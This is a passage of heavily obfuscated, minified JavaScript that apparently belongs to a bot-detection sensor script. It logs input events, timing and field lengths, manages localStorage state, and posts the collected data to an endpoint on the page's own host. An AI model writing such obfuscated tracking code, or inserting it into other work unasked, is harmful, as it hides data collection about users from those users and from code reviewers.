NL()[bC(cI)],qU(ZO()[dU(jm)].call(null,m2,Ad,GB),[][[]]))?NL()[bC(jm)].apply(null,[kG,FU,sQ,AJ]):NL()[bC(KP)](I5,v4,Hx,AJ),L4,tq()[H6(Jp)].apply(null,[Bc,kF]),w5]),DB.pop(),Tx;}catch(XL){DB.splice(Pp(P4,Zb),Infinity,Lx);}DB.pop();};var nL=function(Kx,bp,It){DB.push(g2);try{var Hp=DB.length;var jx=Sh([]);var BF=nI;var rp=Sh({});if(jk(Sx,BC)){if(Sh(nx[bI()[xh(fC)].apply(null,[bh,Sh({}),Sh([]),k2])])){rp=Sh(Sh([]));nx[bI()[xh(fC)].apply(null,[bh,fG,PO,k2])]=Sh(Sh(Hg));}var cF;return cF=IN(Dr,[NL()[bC(jm)].apply(null,[kG,FU,DN,dT]),BF,I3(typeof ZO()[dU(DQ)],'undefined')?ZO()[dU(ZI)](wJ,Kp,ft):ZO()[dU(C6)].apply(null,[mt,XF,C6]),rp]),DB.pop(),cF;}var mL=Kx?Kx:P[ZO()[dU(KP)](Sh(Zb),t4,q5)][rA()[D3(ON)](SH,mq,BN,Nm,Bt,cC)];var r2=mL[I3(typeof ZO()[dU(cI)],qU([],[][[]]))?ZO()[dU(ZI)].apply(null,[Hn,QC,c2]):ZO()[dU(bd)](kG,rI,Rx)];if(Xt(r2,null))r2=mL[Q8(typeof bI()[xh(wx)],qU('',[][[]]))?bI()[xh(I8)].apply(null,[nf,Zb,Tk,gL]):bI()[xh(FU)].call(null,XB,kd,KP,wv)];var Od=B4(r2[Q8(typeof tq()[H6(kd)],'undefined')?tq()[H6(hC)](LQ,hh):tq()[H6(JK)](jH,vh)]);var TC=Q8(Kt[bI()[xh(cp)](wO,cc,Cd,gc)](Kx&&Kx[tq()[H6(hC)](LQ,hh)]),BO(Zb));if(Sh(Od)&&Sh(TC)){var RL;return RL=IN(Dr,[I3(typeof NL()[bC(nI)],qU([],[][[]]))?NL()[bC(KP)](ZJ,b6,Np,dC):NL()[bC(jm)](kG,FU,DN,kG),BF,Q8(typeof ZO()[dU(Xc)],qU('',[][[]]))?ZO()[dU(C6)](J5,XF,C6):ZO()[dU(ZI)](fG,xQ,Gt),rp]),DB.pop(),RL;}var Up=q2(r2);var cq=ZO()[dU(jm)](zp,T5,GB);var FC=ZO()[dU(jm)](Sh(Sh(Zb)),T5,GB);var SG=ZO()[dU(jm)](Sh(Sh([])),T5,GB);var Gd=ZO()[dU(jm)](cI,T5,GB);if(I3(bp,Nm)){cq=mL[ZO()[dU(gd)](zp,pQ,YN)];FC=mL[bI()[xh(Jd)](GT,KP,KN,CQ)];SG=mL[I3(typeof ZO()[dU(EC)],qU([],[][[]]))?ZO()[dU(ZI)].call(null,Sh(Sh(Zb)),R5,qx):ZO()[dU(cc)](Sh(Sh(Zb)),Uk,CQ)];Gd=mL[ZO()[dU(RU)](MF,r8,N4)];}BF=Pp(Pq(),It);var gf=ZO()[dU(jm)](Sh(Sh(nI)),T5,GB)[bI()[xh(VU)](mA,lm,P2,wf)](Sx,I3(typeof ZF()[Z2(dC)],qU(ZO()[dU(jm)].apply(null,[MF,T5,GB]),[][[]]))?ZF()[Z2(HB)].apply(null,[wJ,Qf,LL,Ic,wc]):ZF()[Z2(lt)](qv,hP,KN,Zb,xG))[bI()[xh(VU)].apply(null,[mA,XB,Fp,wf])](bp,ZF()[Z2(lt)](qv,XB,dT,Zb,xG))[bI()[xh(VU)](mA,bU,YB,wf)](cq,ZF()[Z2(lt)](qv,j2,A6,Zb,xG))[bI()[xh(VU)].apply(null,[mA,nI,pC,wf])](FC,ZF()[Z2(lt)](qv,jt,Sh(nI),Zb,xG))[bI()[xh(VU)](mA,Sh([]),A6,wf)](SG,ZF()[Z2(lt)].call(null,qv,KO,Kb,Zb,xG))[bI()[xh(VU)].call(null,mA,jH,bd,wf)](Gd,ZF()[Z2(lt)](qv,mt,m2,Zb,xG))[bI()[xh(VU)].apply(null,[mA,cI,KO,wf])](BF,ZF()[Z2(lt)](qv,ON,Vb,Zb,xG))[bI()[xh(VU)].call(null,mA,lm,YB,wf)](Up);vd=ZO()[dU(jm)].call(null,Sh(nI),T5,GB)[bI()[xh(VU)](mA,Cx,FU,wf)](qU(vd,gf),Lm()[QO(SH)](X4,XF,Zb,kd));Sx++;var Gf;return Gf=IN(Dr,[NL()[bC(jm)].apply(null,[kG,FU,DN,hC]),BF,I3(typeof ZO()[dU(wx)],qU([],[][[]]))?ZO()[dU(ZI)].apply(null,[hC,ZL,SH]):ZO()[dU(C6)].apply(null,[jH,XF,C6]),rp]),DB.pop(),Gf;}catch(MN){DB.splice(Pp(Hp,Zb),Infinity,g2);}DB.pop();};var Y5=function(gF,F4){DB.push(Av);try{var qG=DB.length;var zG=Sh(Sh(KM));var kC=QI[FU];var ff=Sh([]);if(jk(P[bI()[xh(KO)](Wp,MP,pC,Gc)][ZO()[dU(Kb)](Zb,R6,BN)](sN)[bI()[xh(nI)](w4,cL,DQ,BA)],Qx)){var n2;return n2=IN(Dr,[NL()[bC(jm)].call(null,kG,FU,tC,gJ),kC,ZO()[dU(C6)].apply(null,[zp,Nx,C6]),ff]),DB.pop(),n2;}var XC=gF?gF:P[ZO()[dU(KP)].call(null,Sh(nI),U5,q5)][rA()[D3(ON)].call(null,Xc,mq,C6,Nm,Sh(Sh({})),GC)];var N5=XC[ZO()[dU(bd)](Sh(Sh(nI)),tI,Rx)];if(Xt(N5,null))N5=XC[bI()[xh(I8)].call(null,zC,Zb,bG,gL)];if(N5[tq()[H6(Y2)](G4,VL)]&&Q8(N5[tq()[H6(Y2)].apply(null,[G4,VL])][ZO()[dU(Bt)].apply(null,[s2,Tp,zp])](),tq()[H6(Jv)](NJ,NF))){var p5;return p5=IN(Dr,[Q8(typeof NL()[bC(HB)],qU(ZO()[dU(jm)](j4,Af,GB),[][[]]))?NL()[bC(jm)](kG,FU,tC,m6):NL()[bC(KP)].apply(null,[HF,r4,rc,s2]),kC,ZO()[dU(C6)](Sh(Sh({})),Nx,C6),ff]),DB.pop(),p5;}var vG=wF(N5);var dq=vG[bI()[xh(At)].apply(null,[OJ,MF,pC,lv])];var PG=vG[tq()[H6(Rx)](j2,lO)];var W5=q2(N5);var Uc=nI;var sP=nI;var Md=nI;var KL=Ww[bI()[xh(hP)].apply(null,[Fn,Sh(Sh(nI)),gd,HC])]();if(Q8(PG,FU)&&Q8(PG,lt)){Uc=I3(N5[I3(typeof Lm()[QO(Hn)],qU(ZO()[dU(jm)](Cx,Af,GB),[][[]]))?Lm()[QO(Zb)](Ux,g4,nv,FU):Lm()[QO(nI)](HL,Z4,Nm,A3)],undefined)?QI[FU]:N5[Lm()[QO(nI)](HL,Z4,Nm,RU)][bI()[xh(nI)].call(null,w4,bU,mq,BA)];sP=UG(N5[I3(typeof Lm()[QO(bG)],'undefined')?Lm()[QO(Zb)].apply(null,[Mc,A5,EQ,m6]):Lm()[QO(nI)](HL,Z4,Nm,KO)]);Md=jG(N5[Lm()[QO(nI)](HL,Z4,Nm,cL)]);KL=Ap(N5[Lm()[QO(nI)](HL,Z4,Nm,tp)]);}if(PG){if(Sh(rF[PG])){rF[PG]=dq;}else if(Q8(rF[PG],dq)){PG=KC[ZF()[Z2(SH)].apply(null,[jP,D4,dT,Nm,IG])];}}kC=Pp(Pq(),F4);if(N5[Lm()[QO(nI)](HL,Z4,Nm,RU)]&&N5[I3(typeof Lm()[QO(HB)],qU(ZO()[dU(jm)](Sh(nI),Af,GB),[][[]]))?Lm()[QO(Zb)].apply(null,[Qd,Sc,rL,Xc]):Lm()[QO(nI)].apply(null,[HL,Z4,Nm,tp])][bI()[xh(nI)].apply(null,[w4,LL,s2,BA])]){sN[dq]=IN(Dr,[Q8(typeof tq()[H6(AJ)],qU('',[][[]]))?tq()[H6(Xd)](JG,PT):tq()[H6(JK)](OJ,SC),W5,I3(typeof Lm()[QO(bG)],'undefined')?Lm()[QO(Zb)](lx,A4,zL,D4):Lm()[QO(ON)](Bc,rt,HB,cL),dq,Q8(typeof tq()[H6(cQ)],qU('',[][[]]))?tq()[H6(HU)].apply(null,[M4,xI]):tq()[H6(JK)](dQ,C2),Uc,tq()[H6(LT)](Rx,dO),sP,I3(typeof ZO()[dU(gJ)],qU([],[][[]]))?ZO()[dU(ZI)](Sh([]),cQ,XB):ZO()[dU(BN)](xQ,Ft,SL),Md,tq()[H6(cp)].apply(null,[gt,Ok]),KL,NL()[bC(jm)].apply(null,[kG,FU,tC,Kb]),kC,Q8(typeof ZO()[dU(MC)],qU('',[][[]]))?ZO()[dU(jQ)](Sh(Sh(Zb)),wh,P2):ZO()[dU(ZI)](PO,st,SL),PG]);}else{delete sN[dq];}var X5;return X5=IN(Dr,[NL()[bC(jm)](kG,FU,tC,Dt),kC,ZO()[dU(C6)](fG,Nx,C6),ff]),DB.pop(),X5;}catch(BL){DB.splice(Pp(qG,Zb),Infinity,Av);}DB.pop();};var lF=function(){return [qp,j5,rQ,jp];};var AN=function(){return [Lq,pv,qC,Pc];};var Ex=function(){DB.push(jf);var E5=P[bI()[xh(KO)](zt,x3,MP,Gc)][tq()[H6(rJ)](cL,f4)](sN)[ZF()[Z2(Vb)].apply(null,[c2,mt,hB,HB,UL])](function(qs9,K19){return PQ.apply(this,[Il,arguments]);},ZO()[dU(jm)].apply(null,[cc,CF,GB]));var cl9;return DB.pop(),cl9=[EN,Vp,bQ,kx,vd,E5],cl9;};var Mt=function(vs9){DB.push(gR);var SY9=P[I3(typeof bI()[xh(kd)],qU([],[][[]]))?bI()[xh(FU)](gV9,mt,hP,Y19):bI()[xh(lt)](gR,cc,JK,IM9)][Lm()[QO(N8)].apply(null,[WF,RY9,nT,c2])];if(Xt(P[Q8(typeof bI()[xh(ON)],qU('',[][[]]))?bI()[xh(lt)].call(null,gR,Bt,Sh(nI),IM9):bI()[xh(FU)](ml9,Sh(Sh(nI)),cc,Wl9)][Lm()[QO(N8)](WF,RY9,nT,IJ)],null)){var Eg9;return DB.pop(),Eg9=nI,Eg9;}var LR=SY9[tq()[H6(Jd)].apply(null,[K5,wD9])](I3(typeof tq()[H6(I8)],qU([],[][[]]))?tq()[H6(JK)](CQ,MC):tq()[H6(hC)](LQ,C8));var RD9=Xt(LR,null)?BO(Zb):NE9(LR);if(I3(RD9,QI[Vb])&&CG(Lf,QI[KO])&&I3(vs9,BO(FU))){var sD9;return DB.pop(),sD9=Zb,sD9;}else{var Ng9;return DB.pop(),Ng9=nI,Ng9;}DB.pop();};var vW9=function(fV9){var El9=Sh({});var Ww9=hN;var r19=Lt;var pl9=nI;var Pr9=Zb;var pz9=PQ(TX,[]);var Br9=Sh(Sh(KM));var wR=vC(TG);DB.push(U99);if(fV9||wR){var Mw9;return Mw9=IN(Dr,[ZO()[dU(Kb)].call(null,jt,Qp,BN),UC(),Q8(typeof ZO()[dU(F0)],qU([],[][[]]))?ZO()[dU(XB)](Sh(Sh(nI)),Dg9,dT):ZO()[dU(ZI)](KP,N19,wl9),wR||pz9,tq()[H6(At)].call(null,Rq,cP),El9,bI()[xh(wY9)](rt,Sh(Sh({})),FU,Ot),Br9]),DB.pop(),Mw9;}if(PQ(SE,[])){var jM9=P[ZO()[dU(KP)](x3,FQ,q5)][I3(typeof ZO()[dU(fG)],'undefined')?ZO()[dU(ZI)](Sh(nI),p99,BD9):ZO()[dU(s2)].call(null,KO,lZ9,XB)][ZO()[dU(MC)].apply(null,[C6,vR,b0])](qU(Nw9,Tz9));var ZD9=P[ZO()[dU(KP)](nI,FQ,q5)][ZO()[dU(s2)](rJ,lZ9,XB)][Q8(typeof ZO()[dU(LL)],qU('',[][[]]))?ZO()[dU(MC)].call(null,gJ,vR,b0):ZO()[dU(ZI)].apply(null,[hB,gc,jW9])](qU(Nw9,V0));var OV9=P[I3(typeof ZO()[dU(jm)],'undefined')?ZO()[dU(ZI)](Sh(nI),fR,h79):ZO()[dU(KP)].call(null,x3,FQ,q5)][ZO()[dU(s2)](Bt,lZ9,XB)][ZO()[dU(MC)](ZI,vR,b0)](qU(Nw9,UW9));if(Sh(jM9)&&Sh(ZD9)&&Sh(OV9)){Br9=Sh(KM);var ww9;return ww9=IN(Dr,[ZO()[dU(Kb)](Sh({}),Qp,BN),[Ww9,r19],ZO()[dU(XB)].apply(null,[m6,Dg9,dT]),pz9,tq()[H6(At)](Rq,cP),El9,bI()[xh(wY9)](rt,Sh({}),hx,Ot),Br9]),DB.pop(),ww9;}else{if(jM9&&Q8(jM9[bI()[xh(cp)](pf,jH,cI,gc)](ZF()[Z2(bG)](PJ,IJ,jH,Zb,M79)),BO(Zb))&&Sh(P[bI()[xh(s2)](j3,DF,A6,Yv)](P[bI()[xh(Fp)](tI,HB,m6,Nc)](jM9[bI()[xh(hC)].apply(null,[Hh,C6,cc,Bp])](I3(typeof ZF()[Z2(nT)],qU(ZO()[dU(jm)].call(null,vH,kF,GB),[][[]]))?ZF()[Z2(HB)](vZ9,Hn,KN,m79,O5):ZF()[Z2(bG)].apply(null,[PJ,cQ,Sh(Sh(Zb)),Zb,M79]))[nI],jm)))&&Sh(P[Q8(typeof bI()[xh(UZ9)],qU('',[][[]]))?bI()[xh(s2)](j3,Dt,BN,Yv):bI()[xh(FU)](kt,Sh(Sh([])),kG,LL)](P[bI()[xh(Fp)].apply(null,[tI,YB,fp,Nc])](jM9[Q8(typeof bI()[xh(ZI)],qU('',[][[]]))?bI()[xh(hC)](Hh,jH,Qf,Bp):bI()[xh(FU)](Cg9,lm,A6,ls9)](ZF()[Z2(bG)].call(null,PJ,KO,Sh(Sh([])),Zb,M79))[Zb],QI[bT])))){pl9=P[bI()[xh(Fp)](tI,HB,cI,Nc)](jM9[bI()[xh(hC)](Hh,Zb,rL,Bp)](ZF()[Z2(bG)].call(null,PJ,tp,Sh(Zb),Zb,M79))[nI],jm);Pr9=P[bI()[xh(Fp)](tI,Sh({}),A3,Nc)](jM9[bI()[xh(hC)].apply(null,[Hh,Sh(Sh([])),Sh(Sh({})),Bp])](ZF()[Z2(bG)].apply(null,[PJ,SH,N8,Zb,M79]))[Zb],jm);}else{El9=Sh(Sh({}));}if(ZD9&&Q8(ZD9[bI()[xh(cp)].apply(null,[pf,dC,Sh(Sh(nI)),gc])](ZF()[Z2(bG)].apply(null,[PJ,KN,Sh(Sh(Zb)),Zb,M79])),BO(QI[Vb]))&&Sh(P[bI()[xh(s2)].apply(null,[j3,Kb,GB,Yv])](P[I3(typeof bI()[xh(gJ)],'undefined')?bI()[xh(FU)](mV9,Sh(Sh(Zb)),sf,vY9):bI()[xh(Fp)].apply(null,[tI,Sh(Sh([])),sf,Nc])](ZD9[bI()[xh(hC)].call(null,Hh,Sh(nI),bT,Bp)](I3(typeof ZF()[Z2(XB)],qU(ZO()[dU(jm)](hP,kF,GB),[][[]]))?ZF()[Z2(HB)](kf,vc,KP,GM9,HQ):ZF()[Z2(bG)](PJ,RU,c2,Zb,M79))[nI],Ww[Q8(typeof bI()[xh(mq)],qU('',[][[]]))?bI()[xh(TE9)](zt,cQ,DQ,m6):bI()[xh(FU)].call(null,qE9,KN,fp,jt)]())))&&Sh(P[bI()[xh(s2)].call(null,j3,MP,fp,Yv)](P[I3(typeof bI()[xh(rL)],qU([],[][[]]))?bI()[xh(FU)](U0,jH,Sh([]),U0):bI()[xh(Fp)].call(null,tI,cL,vc,Nc)](ZD9[bI()[xh(hC)].call(null,Hh,kd,Sh(Sh([])),Bp)](ZF()[Z2(bG)](PJ,nT,fG,Zb,M79))[QI[Vb]],jm)))){Ww9=P[bI()[xh(Fp)].apply(null,[tI,hx,Dm,Nc])](ZD9[bI()[xh(hC)](Hh,Sh({}),Xc,Bp)](ZF()[Z2(bG)](PJ,jm,zp,Zb,M79))[nI],jm);}else{El9=Sh(Sh({}));}if(OV9&&I3(typeof OV9,Q8(typeof bI()[xh(AJ)],qU('',[][[]]))?bI()[xh(ON)].apply(null,[Nx,Sh(Sh(nI)),Cd,Cd]):bI()[xh(FU)](Cq,cL,Tk,K5))){pz9=OV9;}else{El9=Sh(Sh({}));pz9=OV9||pz9;}}}else{pl9=k0;Pr9=NP;Ww9=JD9;r19=k99;pz9=Lr9;}if(Sh(El9)){if(CG(Pq(),fd(pl9,X19))){Br9=Sh(KM);var Hl9;return Hl9=IN(Dr,[ZO()[dU(Kb)](gp,Qp,BN),[hN,Lt],ZO()[dU(XB)](LL,Dg9,dT),PQ(TX,[]),tq()[H6(At)](Rq,cP),El9,bI()[xh(wY9)](rt,Nc,tQ,Ot),Br9]),DB.pop(),Hl9;}else{if(CG(Pq(),Pp(fd(pl9,X19),Z79(fd(fd(Ww[bI()[xh(TE9)](zt,MP,Sh(Sh(Zb)),m6)](),Pr9),X19),jQ)))){Br9=Sh(Sh(Hg));}var EV9;return EV9=IN(Dr,[ZO()[dU(Kb)](IJ,Qp,BN),[Ww9,r19],ZO()[dU(XB)](bU,Dg9,dT),pz9,tq()[H6(At)](Rq,cP),El9,bI()[xh(wY9)](rt,bT,Sh(Sh(Zb)),Ot),Br9]),DB.pop(),EV9;}}var Ez9;return Ez9=IN(Dr,[Q8(typeof ZO()[dU(x3)],'undefined')?ZO()[dU(Kb)](kG,Qp,BN):ZO()[dU(ZI)](Sh({}),LL,UY9),[Ww9,r19],ZO()[dU(XB)](Bt,Dg9,dT),pz9,tq()[H6(At)].call(null,Rq,cP),El9,Q8(typeof bI()[xh(Nc)],'undefined')?bI()[xh(wY9)](rt,zp,tQ,Ot):bI()[xh(FU)].call(null,gC,sf,VU,SM9),Br9]),DB.pop(),Ez9;};var rR=function(){DB.push(Q19);var Fl9=CG(arguments[Q8(typeof bI()[xh(Zb)],qU('',[][[]]))?bI()[xh(nI)].apply(null,[E6,kd,Sh(Zb),BA]):bI()[xh(FU)](As9,bT,fp,kd)],nI)&&Q8(arguments[QI[FU]],undefined)?arguments[QI[FU]]:Sh([]);HM9=Q8(typeof ZO()[dU(rL)],qU('',[][[]]))?ZO()[dU(jm)].call(null,LL,nq,GB):ZO()[dU(ZI)](bd,Tl9,H5);gE9=BO(Zb);var q19=PQ(SE,[]);if(Sh(Fl9)){if(q19){P[ZO()[dU(KP)](bG,C19,q5)][ZO()[dU(s2)](P2,lA,XB)][ZO()[dU(wf)].call(null,sf,rD9,F0)](d0);P[ZO()[dU(KP)](jt,C19,q5)][Q8(typeof ZO()[dU(At)],'undefined')?ZO()[dU(s2)](Sh(nI),lA,XB):ZO()[dU(ZI)].apply(null,[Tk,zD9,S19])][ZO()[dU(wf)].call(null,DQ,rD9,F0)](Y99);}var tM9;return DB.pop(),tM9=Sh(Hg),tM9;}var S0=OF();if(S0){if(X2(S0,tq()[H6(CJ)].call(null,rV9,dW9))){HM9=S0;gE9=BO(Zb);if(q19){var Il9=P[ZO()[dU(KP)].apply(null,[Sh(nI),C19,q5])][ZO()[dU(s2)].call(null,Sh([]),lA,XB)][ZO()[dU(MC)](m2,Jn,b0)](d0);var rw9=P[ZO()[dU(KP)](HB,C19,q5)][ZO()[dU(s2)](Sh(Sh([])),lA,XB)][ZO()[dU(MC)].apply(null,[dC,Jn,b0])](Y99);if(Q8(HM9,Il9)||Sh(X2(Il9,rw9))){P[ZO()[dU(KP)].call(null,Sh(Zb),C19,q5)][ZO()[dU(s2)](RU,lA,XB)][bI()[xh(qE9)].call(null,Tq,EC,dT,cQ)](d0,HM9);P[I3(typeof ZO()[dU(Nc)],'undefined')?ZO()[dU(ZI)].apply(null,[J5,DG,s99]):ZO()[dU(KP)].call(null,Cf,C19,q5)][ZO()[dU(s2)].apply(null,[HB,lA,XB])][bI()[xh(qE9)](Tq,jH,Sh(Sh(nI)),cQ)](Y99,gE9);}}}else if(q19){var xz9=P[ZO()[dU(KP)](Sh(Sh({})),C19,q5)][ZO()[dU(s2)](Sh({}),lA,XB)][ZO()[dU(MC)].call(null,Qc,Jn,b0)](Y99);if(xz9&&I3(xz9,I3(typeof tq()[H6(TE9)],qU('',[][[]]))?tq()[H6(JK)].call(null,NQ,wx):tq()[H6(CJ)](rV9,dW9))){P[I3(typeof ZO()[dU(dC)],qU([],[][[]]))?ZO()[dU(ZI)].apply(null,[x3,Q5,q0]):ZO()[dU(KP)](XB,C19,q5)][Q8(typeof ZO()[dU(cc)],'undefined')?ZO()[dU(s2)].call(null,Qf,lA,XB):ZO()[dU(ZI)](Sh([]),EG,qv)][ZO()[dU(wf)](Sh(nI),rD9,F0)](d0);P[ZO()[dU(KP)].apply(null,[vH,C19,q5])][Q8(typeof ZO()[dU(bT)],'undefined')?ZO()[dU(s2)](jm,lA,XB):ZO()[dU(ZI)](wx,XG,Dz9)][ZO()[dU(wf)](hC,rD9,F0)](Y99);HM9=ZO()[dU(jm)].apply(null,[BN,nq,GB]);gE9=BO(Zb);}}}if(q19){HM9=P[ZO()[dU(KP)].call(null,hB,C19,q5)][ZO()[dU(s2)](hC,lA,XB)][ZO()[dU(MC)].call(null,Sh(Sh(nI)),Jn,b0)](d0);gE9=P[Q8(typeof ZO()[dU(XB)],qU([],[][[]]))?ZO()[dU(KP)](jP,C19,q5):ZO()[dU(ZI)](Sh(Zb),N0,jY9)][ZO()[dU(s2)](j2,lA,XB)][ZO()[dU(MC)](hC,Jn,b0)](Y99);if(Sh(X2(HM9,gE9))){P[ZO()[dU(KP)].call(null,cI,C19,q5)][ZO()[dU(s2)].apply(null,[PO,lA,XB])][I3(typeof ZO()[dU(LT)],'undefined')?ZO()[dU(ZI)].apply(null,[rL,lf,Gc]):ZO()[dU(wf)](Sh({}),rD9,F0)](d0);P[I3(typeof ZO()[dU(dT)],qU('',[][[]]))?ZO()[dU(ZI)](hC,Qr9,Np):ZO()[dU(KP)](LL,C19,q5)][Q8(typeof ZO()[dU(MP)],'undefined')?ZO()[dU(s2)](Sh(Sh([])),lA,XB):ZO()[dU(ZI)](cL,BA,OE9)][I3(typeof ZO()[dU(Nm)],qU('',[][[]]))?ZO()[dU(ZI)].apply(null,[DF,hx,lw9]):ZO()[dU(wf)](Sh({}),rD9,F0)](Y99);HM9=ZO()[dU(jm)](A3,nq,GB);gE9=BO(Zb);}}var pg9;return DB.pop(),pg9=X2(HM9,gE9),pg9;};var QE9=function(JY9){DB.push(S19);if(JY9[tq()[H6(hB)].apply(null,[FU,m0])](g0)){var W0=JY9[g0];if(Sh(W0)){DB.pop();return;}var nr9=W0[bI()[xh(hC)].call(null,Th,Xc,XS,Bp)](ZF()[Z2(bG)](PJ,Tk,nI,Zb,En));if(jk(nr9[Q8(typeof bI()[xh(TE9)],'undefined')?bI()[xh(nI)].call(null,D8,jt,AJ,BA):bI()[xh(FU)](EE9,Sh(Sh({})),kG,bt)],FU)){HM9=nr9[nI];gE9=nr9[Zb];if(PQ(SE,[])){try{var v19=DB.length;var vV9=Sh(Sh(KM));P[I3(typeof ZO()[dU(nI)],'undefined')?ZO()[dU(ZI)](mq,PC,Dm):ZO()[dU(KP)].apply(null,[xQ,HI,q5])][ZO()[dU(s2)](Dm,pk,XB)][bI()[xh(qE9)](fT,sf,pC,cQ)](d0,HM9);P[ZO()[dU(KP)](vc,HI,q5)][ZO()[dU(s2)](fG,pk,XB)][bI()[xh(qE9)].apply(null,[fT,lt,N8,cQ])](Y99,gE9);}catch(f19){DB.splice(Pp(v19,Zb),Infinity,S19);}}}}DB.pop();};var ZZ9=function(TR){DB.push(I19);var sM9=ZO()[dU(jm)].apply(null,[bd,m5,GB])[bI()[xh(VU)].call(null,TH,c2,lm,wf)](P[bI()[xh(lt)](I19,Cx,Hn,IM9)][ZF()[Z2(nT)].apply(null,[rL,mt,wx,Tk,jr9])][ZF()[Z2(Fp)](DQ,nI,gd,Tk,mZ9)],Q8(typeof Lm()[QO(nI)],qU(ZO()[dU(jm)](DF,m5,GB),[][[]]))?Lm()[QO(jt)](A6,QZ9,FU,D4):Lm()[QO(Zb)](hl9,JN,Cl9,gd))[bI()[xh(VU)](TH,Tk,J5,wf)](P[I3(typeof bI()[xh(cp)],'undefined')?bI()[xh(FU)].call(null,ZJ,sf,Sh(nI),rl9):bI()[xh(lt)](I19,Xc,SH,IM9)][ZF()[Z2(nT)](rL,VU,KO,Tk,jr9)][bI()[xh(UF)](vT,gp,VU,U0)],ZO()[dU(F0)](Sh([]),jE9,Dt))[bI()[xh(VU)].call(null,TH,KO,Fp,wf)](TR);var br9=Al9();br9[ZO()[dU(Pz9)](wJ,fm,kd)](bI()[xh(U0)](zr9,nT,fp,G5),sM9,Sh(Sh(Hg)));br9[I3(typeof rA()[D3(hx)],qU(I3(typeof ZO()[dU(Zb)],qU('',[][[]]))?ZO()[dU(ZI)].apply(null,[Sh([]),Et,sY9]):ZO()[dU(jm)].call(null,A6,m5,GB),[][[]]))?rA()[D3(cI)](Nc,Yz9,KO,lW9,Cd,rl9):rA()[D3(jt)].call(null,nT,Xc,Sh(nI),bG,jP,fR)]=function(){DB.push(jC);CG(br9[Q8(typeof tq()[H6(KO)],'undefined')?tq()[H6(wY9)](vH,AO):tq()[H6(JK)](J99,Hz9)],ZI)&&jg9&&jg9(br9);DB.pop();};br9[bI()[xh(ZJ)](Zn,nI,Sh({}),p4)]();DB.pop();};var Mr9=function(){DB.push(rL);var Bw9=CG(arguments[bI()[xh(nI)](Gg9,Nc,dT,BA)],nI)&&Q8(arguments[nI],undefined)?arguments[nI]:Sh(Sh(KM));var MR=CG(arguments[bI()[xh(nI)](Gg9,Sh(Sh([])),JK,BA)],Zb)&&Q8(arguments[Zb],undefined)?arguments[Zb]:Sh({});var Q99=new (P[NL()[bC(JK)].apply(null,[NJ,ZI,IW9,nT])])();if(Bw9){Q99[rA()[D3(P2)](fp,UV9,Cx,ZI,VU,Jp)](I3(typeof tq()[H6(dC)],qU([],[][[]]))?tq()[H6(JK)](nv,m99):tq()[H6(TE9)].call(null,CJ,VM9));}if(MR){Q99[rA()[D3(P2)](Nc,UV9,wJ,ZI,Sh(Sh(Zb)),Jp)](bI()[xh(K5)](fQ,Fp,lt,jQ));}if(CG(Q99[tq()[H6(qE9)](JZ9,sE9)],QI[FU])){try{var Rg9=DB.length;var tW9=Sh(Sh(KM));ZZ9(P[ZO()[dU(nT)].apply(null,[vH,mw9,fG])][I3(typeof bI()[xh(bT)],'undefined')?bI()[xh(FU)](vJ,Nc,Sh(Sh([])),Vw9):bI()[xh(lf)](HQ,Sh(nI),lt,J5)](Q99)[I3(typeof tq()[H6(tp)],'undefined')?tq()[H6(JK)](x6,qM9):tq()[H6(ON)].call(null,p2,Vg9)](Q8(typeof ZF()[Z2(Fp)],'undefined')?ZF()[Z2(lt)](qv,j2,MP,Zb,MP):ZF()[Z2(HB)](NC,nT,Sh(Zb),Yl9,dc)));}catch(YY9){DB.splice(Pp(Rg9,Zb),Infinity,rL);}}DB.pop();};var w79=function(){return HM9;};var Ml9=function(Kl9){DB.push(OR);var JV9=IN(Dr,[bI()[xh(fL)].call(null,z4,XS,MF,YQ),PQ(KM,[Kl9]),tq()[H6(UF)](BA,Ph),Kl9[Lm()[QO(KO)](BQ,Ul9,cI,gJ)]&&Kl9[Lm()[QO(KO)].call(null,BQ,Ul9,cI,hC)][ZO()[dU(cQ)](AJ,Zn,As9)]?Kl9[Lm()[QO(KO)](BQ,Ul9,cI,Cx)][Q8(typeof ZO()[dU(KP)],qU('',[][[]]))?ZO()[dU(cQ)](Cf,Zn,As9):ZO()[dU(ZI)].apply(null,[xQ,t19,CD9])][Q8(typeof bI()[xh(A6)],qU('',[][[]]))?bI()[xh(nI)](BG,cL,Qc,BA):bI()[xh(FU)](nP,bG,VU,NF)]:BO(Zb),tq()[H6(U0)].call(null,N4,Wg9),PQ(pM,[Kl9]),tq()[H6(ZJ)].call(null,cQ,UE9),I3(XM9(Kl9[tq()[H6(K5)].apply(null,[bT,pk])]),tq()[H6(KO)](Rd,xH))?Zb:nI,bI()[xh(KK)].call(null,M3,DQ,fp,AJ),PQ(GX,[Kl9]),bI()[xh(UV9)].call(null,Nl9,hP,DQ,tN),PQ(rE,[Kl9])]);var cD9;return DB.pop(),cD9=JV9,cD9;};var Ur9=function(HY9){DB.push(lR);if(Sh(HY9)||Sh(HY9[tq()[H6(ID9)](Tk,WE9)])){var RZ9;return DB.pop(),RZ9=[],RZ9;}var Ow9=HY9[tq()[H6(ID9)].call(null,Tk,WE9)];var AZ9=PQ(Lw,[Ow9]);var zZ9=Ml9(Ow9);var n19=Ml9(P[ZO()[dU(KP)].apply(null,[DQ,gZ9,q5])]);var O99=zZ9[bI()[xh(UV9)].apply(null,[wV9,J5,LL,tN])];var lY9=n19[bI()[xh(UV9)](wV9,Cf,AJ,tN)];var JM9=ZO()[dU(jm)](bG,Bz9,GB)[bI()[xh(VU)].apply(null,[vR,Sh(Sh(nI)),PO,wf])](zZ9[bI()[xh(fL)](wr9,hC,Vb,YQ)],ZF()[Z2(lt)].apply(null,[qv,KO,zp,Zb,bF]))[bI()[xh(VU)].apply(null,[vR,s2,Sh(Zb),wf])](zZ9[tq()[H6(UF)](BA,Af)],ZF()[Z2(lt)](qv,hx,kG,Zb,bF))[bI()[xh(VU)].call(null,vR,j4,jt,wf)](zZ9[tq()[H6(ZJ)](cQ,LP)][ZO()[dU(DQ)].apply(null,[bT,HQ,UZ9])](),Q8(typeof ZF()[Z2(HB)],qU(ZO()[dU(jm)](DF,Bz9,GB),[][[]]))?ZF()[Z2(lt)].call(null,qv,Nm,Sh(nI),Zb,bF):ZF()[Z2(HB)].call(null,T19,L5,bU,RU,b0))[I3(typeof 